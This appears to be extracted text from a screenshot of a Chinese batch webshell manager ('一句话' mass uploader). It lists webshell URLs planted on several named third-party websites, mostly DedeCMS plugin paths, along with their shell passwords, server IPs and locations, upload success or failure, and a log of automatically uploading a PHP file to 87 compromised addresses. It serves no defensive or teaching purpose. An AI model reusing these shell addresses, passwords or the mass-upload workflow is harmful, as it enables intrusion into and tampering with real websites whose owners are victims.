 一句话--自动--上传网页文件--自动访问--0.2无限制版本-- --落雪设计
一句话地址 密码 状态 操作系统 上传URL路径 访问URL路径(带参数) IP/地址位置
1 http://127.0.0.1:8888/1.php long ok WINNT http://127.0.0.1:8888/ar.php 0/
2 null 地址异常
3 null 地址异常
4 http://www.siyancz.com/plus/mytag_js.php?aid=... guige ok <!-- do... http://www.siyancz.com/plus/ar.php 113.10.236.31/香港-新世界电信
5 http://www.shuutann.com/plus/mytag_js.php?aid... guige no 上传文件失败 112.125.17.103/北京市-北京万网...
6 http://www.sh9a.com/plus/90sec.php guige no 上传文件失败 113.10.236.14/香港-新世界电信
7 http://www.whshjyy.com/plus/mytag_js.php?aid=... guige ok <!-- do... http://www.whshjyy.com/plus/ar.php 61.191.56.232/安徽省合肥市-电信
8 http://www.2haozipai.com/plus/mytag_js.php?ai... guige no 上传文件失败 61.191.56.114/安徽省合肥市-电信
9 http://www.njltch.com/plus/mytag_js.php?aid=90... guige ok <!-- do... http://www.njltch.com/plus/ar.php 61.191.56.114/安徽省合肥市-电信
10 http://xi-zai.com/plus/mytag_js.php?aid=9090 guige no 上传文件失败 61.139.126.244/四川省绵阳市-电...
11 http://www.sukey.cn/plus/mytag_js.php?aid=9090 guige no 上传文件失败 223.6.65.70/浙江省杭州市-中国...
12 http://www.gxqlqm.com/plus/mytag_js.php?aid=... guige no 上传文件失败 118.244.82.68/北京市-电信通(酒...
共:87条--OK:44条--NO:43条--等待测试:0条
导入数据
自动测试一句话状态
测试系统版本(延时10s启动)
自动检测IP/地理位置
手动选择
检测一句话
状态
导入一句话 软件说明
按住CTRL或SHIFT选择要操作的URL
和选择文件夹或文件是一样的
上传/访问
延时/超时: 10 /s(秒) 隐藏访问URL
C:
\Users\Administrator.YKE5DH37 选择文件
ar.php 上传文件 访问上传URL路径
123.php?del=123456
设置URL路径(带参数) 访问URL路径(带参数)
成功的则保存在OK.TXT
不成功的则保存在ON.TXT
=========================
开始==判断系统版本
=========================
开始==自动检测web IP/地址位置
=========================
IP/地址位置 测试完成
=========================
判断操作系统版本 测试完成
=========================
测试一句话 完成
=========================
开始批量上传文件
87==个地址需要上传